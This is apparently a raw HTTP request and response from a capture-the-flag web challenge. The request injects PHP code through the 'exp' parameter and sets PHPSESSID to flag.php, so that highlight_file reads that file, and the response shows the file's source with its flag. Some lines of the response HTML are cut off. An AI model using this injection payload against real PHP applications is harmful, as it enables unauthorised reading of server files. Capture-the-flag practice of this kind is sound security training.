 GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
Host: ceba83e6-5bee-48f9-82b5-af9be4449f80.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Feb 2021 14:04:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><sp
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{391cb400-c267-4a05-9425-81eabb4f5ebd}"</span><
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></s
</span>
</code>